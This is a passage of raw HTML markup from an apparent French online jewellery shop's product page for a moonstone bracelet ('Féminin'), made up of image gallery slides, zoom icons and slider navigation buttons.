        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26050826600712__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38839325589768">
      <span class="visually-hidden">
        Ouvrir le média 7 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26050826600712__main-38839324639496"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26050826600712__main-38839324639496"
            data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26050826600712__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38839324639496">
      <span class="visually-hidden">
        Ouvrir le média 8 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26050826600712__main-38839324115208"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26050826600712__main-38839324115208"
            data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26050826600712__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38839324115208">
      <span class="visually-hidden">
        Ouvrir le média 9 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26050826600712__main-38839323590920"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26050826600712__main-38839323590920"
            data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26050826600712__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38839323590920">
      <span class="visually-hidden">
        Ouvrir le média 10 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--26050826600712__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--26050826600712__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--26050826600712__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--26050826600712__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--26050826600712__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 6"
                aria-controls="Slider-template--26050826600712__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 7"
                aria-controls="Slider-template--26050826600712__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 8"
                aria-controls="Slider-template--26050826600712__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 9"
                aria-controls="Slider-template--26050826600712__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 10"
                aria-controls="Slider-template--26050826600712__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26050826600712__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
